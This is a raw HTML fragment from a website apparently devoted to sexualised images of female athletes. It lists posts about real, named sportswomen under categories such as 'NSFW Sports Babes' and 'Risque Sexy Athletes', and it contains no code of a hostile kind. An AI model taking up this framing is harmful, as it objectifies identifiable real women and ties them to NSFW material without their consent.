			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:01+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88335 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia ‘Livvy’ Dunne" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-livvy-dunne-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-384x216.png 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-livvy-dunne-3/" rel="bookmark">Olivia ‘Livvy’ Dunne</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:24+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88299 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-3/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:21+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88301 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-4/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:20+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/paulina-damaske-4/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='70462' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/paulina-damaske-4/"/>

	
			<meta itemprop="dateModified"
		      content="2023-03-18T08:42:33"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/ingrid-oliveira-olympic-diver-3/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70464 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70464-ingrid-oliveira-olympic-diver-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Ingrid Oliveira &#8211; Olympic Diver</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/lexi-coppola-goldey-beacmon-college-soccer/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70460 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70460-lexi-coppola-goldey-beacmon-college-soccer-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Lexi Coppola: Goldey-Beacmon College Soccer</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149586 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Demi van den Wildenberg and Janna Doumpas &#8211; Dutch Sprinters" class="g1-frame" href="https://hottestfemaleathletes.com/demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-4/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149586-demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-4/" rel="bookmark">Demi van den Wildenberg and Janna Doumpas &#8211; Dutch Sprinters</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-30T15:56:50+00:00">January 30, 2026, 3:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149584 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lieke Klaver &#8211; Dutch sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/lieke-klaver-dutch-sprinter-244/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>47</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/lieke-klaver-dutch-sprinter-244/" rel="bookmark">Lieke Klaver &#8211; Dutch sprinter</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-30T14:56:58+00:00">January 30, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149578 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Ji-hye Moon 🇰🇷" class="g1-frame" href="https://hottestfemaleathletes.com/ji-hye-moon/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149578-ji-hye-moon-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>78</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/ji-hye-moon/" rel="bookmark">Ji-hye Moon 🇰🇷</a></h3>		</header>

		<p>https://www.youtube.com/@healthy_hye https://www.instagram.com/healthy.hye__ <a class="g1-link g1-link-more" href="https://hottestfemaleathletes.com/ji-hye-moon/">More</a></p>

					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-30T13:58:46+00:00">January 30, 2026, 1:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
